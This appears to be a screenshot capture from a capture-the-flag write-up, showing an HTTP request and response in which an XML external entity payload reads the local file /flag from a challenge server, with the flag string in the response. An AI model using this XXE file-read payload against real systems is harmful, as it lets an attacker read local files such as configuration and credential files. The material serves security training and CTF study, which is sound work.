 Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 116
Connection: close
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY name SYSTEM
"file:///flag"> ]> <name>&name;</name>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Sat, 17 Nov 2018 05:49:00 GMT
Connection: close
Received name: EIS{bce52c116d589ae9472e59a162cc90e2}
, age: null
先知社区